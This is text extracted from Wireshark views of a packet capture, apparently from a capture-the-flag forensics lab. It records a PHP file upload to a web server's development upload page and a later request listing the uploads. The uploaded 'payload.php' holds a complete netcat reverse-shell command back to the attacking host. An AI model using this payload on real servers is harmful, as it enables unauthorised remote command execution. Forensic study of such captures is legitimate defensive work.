 File Edit View Go Capture Analyze Statistics Telephony Wireless Tools Help
tcp.stream eq 1
No. Time Source Destination Protocol Length Info
11 7.915625379 192.168.170.145 192.168.170.159 TCP 74 47734 → 80 [SYN] Seq=0 Win=64240 Len=0 MSS=1460 S
12 7.915783662 192.168.170.159 192.168.170.145 TCP 74 80 → 47734 [SYN, ACK] Seq=0 Ack=1 Win=65160 Len=0
13 7.915903135 192.168.170.145 192.168.170.159 TCP 66 47734 → 80 [ACK] Seq=1 Ack=1 Win=64256 Len=0 TSva
14 7.915992166 192.168.170.145 192.168.170.159 HTTP 1026 POST /development/upload.php HTTP/1.1 (applicati
15 7.916108038 192.168.170.159 192.168.170.145 TCP 66 80 → 47734 [ACK] Seq=1 Ack=961 Win=64256 Len=0 TS
16 7.916964256 192.168.170.159 192.168.170.145 HTTP 309 HTTP/1.1 200 OK (text/html)
17 7.916975776 192.168.170.145 192.168.170.159 TCP 66 47734 → 80 [ACK] Seq=961 Ack=244 Win=64128 Len=0
18 11.984825193 192.168.170.145 192.168.170.159 HTTP 401 GET /development/uploads/ HTTP/1.1
19 11.985407246 192.168.170.159 192.168.170.145 HTTP 788 HTTP/1.1 200 OK (text/html)
20 11.985492397 192.168.170.145 192.168.170.159 TCP 66 47734 → 80 [ACK] Seq=1296 Ack=966 Win=64128 Len=0
21 16.986459371 192.168.170.145 192.168.170.159 TCP 66 47734 → 80 [FIN, ACK] Seq=1296 Ack=966 Win=64128
22 16.986574454 192.168.170.159 192.168.170.145 TCP 66 80 → 47734 [FIN, ACK] Seq=966 Ack=1297 Win=64128
23 16.986655155 192.168.170.145 192.168.170.159 TCP 66 47734 → 80 [ACK] Seq=1297 Ack=967 Win=64128 Len=0
Frame 14: 1026 bytes on wire (8208 bits), 1026 bytes captured (8208 bits) on interface ens33, id 0
Ethernet II, Src: VMware_17:ba:48 (00:0c:29:17:ba:48), Dst: VMware_6e:18:17 (00:0c:29:6e:18:17)
Internet Protocol Version 4, Src: 192.168.170.145, Dst: 192.168.170.159
Transmission Control Protocol, Src Port: 47734, Dst Port: 80, Seq: 1, Ack: 1, Len: 960
Hypertext Transfer Protocol
MIME Multipart Media Encapsulation, Type: multipart/form-data, Boundary: "---------------------------180904902857998703
0000 00 0c 29 6e 18 17 00 0c 29 17 ba 48 08 00 45 00 ··)n···· )··H··E·
0010 03 f4 0a 2e 40 00 40 06 56 54 c0 a8 aa 91 c0 a8 ···.@·@· VT······
0020 aa 9f ba 76 00 50 9e c3 72 f3 3a 0d 12 27 80 18 ···v·P·· r·:··'··
0030 01 f6 a9 f3 00 00 01 01 08 0a c2 13 a6 2b 35 50 ········ ·····+5P
0040 2c c6 50 4f 53 54 20 2f 64 65 76 65 6c 6f 70 6d ,·POST / developm
0050 65 6e 74 2f 75 70 6c 6f 61 64 2e 70 68 70 20 48 ent/uplo ad.php H
0060 54 54 50 2f 31 2e 31 0d 0a 48 6f 73 74 3a 20 31 TTP/1.1· ·Host: 1
0070 39 32 2e 31 36 38 2e 31 37 30 2e 31 35 39 0d 0a 92.168.1 70.159··
0080 55 73 65 72 2d 41 67 65 6e 74 3a 20 4d 6f 7a 69 User-Age nt: Mozi
0090 6c 6c 61 2f 35 2e 30 20 28 58 31 31 3b 20 4c 69 lla/5.0 (X11; Li
00a0 6e 75 78 20 78 38 36 5f 36 34 3b 20 72 76 3a 36 nux x86_ 64; rv:6
00b0 38 2e 30 29 20 47 65 63 6b 6f 2f 32 30 31 30 30 8.0) Gec ko/20100
00c0 31 30 31 20 46 69 72 65 66 6f 78 2f 36 38 2e 30 101 Fire fox/68.0
00d0 0d 0a 41 63 63 65 70 74 3a 20 74 65 78 74 2f 68 ··Accept : text/h
00e0 74 6d 6c 2c 61 70 70 6c 69 63 61 74 69 6f 6e 2f tml,appl ication/
00f0 78 68 74 6d 6c 2b 78 6d 6c 2c 61 70 70 6c 69 63 xhtml+xm l,applic
0100 61 74 69 6f 6e 2f 78 6d 6c 3b 71 3d 30 2e 39 2c ation/xm l;q=0.9,
0110 2a 2f 2a 3b 71 3d 30 2e 38 0d 0a 41 63 63 65 70 */*;q=0. 8··Accep
0120 74 2d 4c 61 6e 67 75 61 67 65 3a 20 65 6e 2d 55 t-Langua ge: en-U
0130 53 2c 65 6e 3b 71 3d 30 2e 35 0d 0a 41 63 63 65 S,en;q=0 .5··Acce
overpass2.pcapng Packets: 3896 · Displayed: 13 (0.3%) Profile: Default
POST /development/upload.php HTTP/1.1
Host: 192.168.170.159
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://192.168.170.159/development/
Content-Type: multipart/form-data; boundary=---------------------------1809049028579987031515260006
Content-Length: 454
Connection: keep-alive
Upgrade-Insecure-Requests: 1
-----------------------------1809049028579987031515260006
Content-Disposition: form-data; name="fileToUpload"; filename="payload.php"
Content-Type: application/x-php
<?php exec("rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 192.168.170.145 4242 >/tmp/f")?>
-----------------------------1809049028579987031515260006
Content-Disposition: form-data; name="submit"
Upload File
-----------------------------1809049028579987031515260006--
HTTP/1.1 200 OK
Date: Tue, 21 Jul 2020 20:34:01 GMT
Server: Apache/2.4.29 (Ubuntu)
Content-Length: 39
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: text/html; charset=UTF-8
The file payload.php has been uploaded.GET /development/uploads/ HTTP/1.1
Host: 192.168.170.159
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: keep-alive
Upgrade-Insecure-Requests: 1
HTTP/1.1 200 OK
Date: Tue, 21 Jul 2020 20:34:05 GMT
Server: Apache/2.4.29 (Ubuntu)
Vary: Accept-Encoding
Content-Encoding: gzip
Content-Length: 472
Keep-Alive: timeout=5, max=99
Connection: Keep-Alive
Content-Type: text/html;charset=UTF-8
............_o.0....)..0m..I....'F..D!*T.4...
....1l...!LM'X.......s.K.$...k:.... ...&.!..._.C..E...{!.J.J.GSD.Ha.%=.R........t... z ...(u....MUj.k.
[...C..4.5r.k.......B.4......+.#.+D.\..6y.....qV2......+m.........h.)aP.....a<... .S.......c..NXma..
\J.O....._....ID..YY..3.].n.\.u.\....0].E.k.`..f....t......F.....@4e.- .F.V...g[.Veuu.{...F.
.(@....a}.......]g.....y4^U8...k......=............D._...]..+&.s#...*.......F..!.(.y.sa.....D..
\^{........X..]..........d>.E.......
Packet 18. 2 client pkts, 2 server pkts, 3 turns. Click to select.
Entire conversation (2,260 bytes) Show data as ASCII Stream 1
Find: Find Next
Filter Out This Stream Print Save as… Back Close Help